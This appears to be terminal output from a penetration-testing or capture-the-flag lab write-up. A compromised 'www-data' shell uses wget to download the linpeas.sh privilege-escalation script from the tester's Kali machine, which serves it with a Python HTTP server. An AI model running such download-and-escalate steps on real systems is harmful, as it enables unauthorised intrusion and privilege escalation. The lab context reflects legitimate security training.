 www-data@internal:/tmp$ wget http://10. .26/linpeas.sh
--2022-04-10 17:02:51-- http://10.8.36.26/linpeas.sh
Connecting to 10. .26:80 ... connected.
HTTP request sent, awaiting response ... 200 OK
Length: 762836 (745K) [text/x-sh]
Saving to: 'linpeas.sh'
linpeas.sh 100%[===================>] 744.96K 1.97MB/s in 0.4s
2022-04-10 17:02:51 (1.97 MB/s) - 'linpeas.sh' saved [762836/762836]
www-data@internal:/tmp$
┌──(angellm㉿kali)-[~/Documents/Pentesting/LinEnum]
└─$ python -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.238.188 - - [10/Apr/2022 19:02:56] "GET /linpeas.sh HTTP/1.1" 200 -